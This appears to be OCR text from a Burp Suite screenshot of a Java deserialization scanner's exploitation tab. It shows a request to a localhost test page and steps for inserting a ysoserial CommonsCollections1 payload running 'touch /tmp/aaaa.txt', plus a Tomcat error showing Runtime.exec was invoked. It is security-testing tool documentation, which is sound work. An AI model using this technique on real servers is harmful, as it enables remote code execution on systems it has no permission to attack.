 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Deserialization Scanner
Manual testing Exploiting Configurations
Host: localhost Port: 8080 Https
POST /sampleCommonsCollections3/testBase64Body.jsp HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: */*
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:8080/sampleCommonsCollections3/
Content-Length: 36
Cookie: JSESSIONID=D7767C81564069867E13C034C2E25F47
Connection: close
rO0ABXQAE0FBQUFBQSBUZXN0IEJCQkJCQkI=
1 - Highlight insertion point
2 - Click "Set Insertion Point"
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections1 "touch /tmp/aaaa.txt"
3 - Insert ysoserial command (without java -jar ysoserial)
4 - Select the right "Attack" button based on the desired encoding method
Attack Attack Base64 Attack Ascii HEX Attack Base64 Gzip Attack Gzip
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Fri, 19 May 2017 10:41:18 GMT
Connection: close
Content-Length: 10718
<html><head><title>Apache Tomcat/7.0.65 - Error
report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:
#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:
#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:
#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:
white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:
#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;
font-size:12px;}A {color : black;}A.name {color : black;}HR
{color : #525D76;}--></style> </head><body><h1>HTTP Status 500 -
org.apache.commons.collections.FunctorException:
InvokerTransformer: The method 'exec' on 'class
java.lang.Runtime' threw an exception</h1><HR size="1"
noshade="noshade"><p><b>type</b> Exception
report</p><p><b>message</b>
<u>org.apache.commons.collections.FunctorException:
InvokerTransformer: The method 'exec' on 'class
java.lang.Runtime' threw an
? < + > Type a search term 0 matches
Time to execute: 55 milliseconds
5 - Check attack request (Request and Response)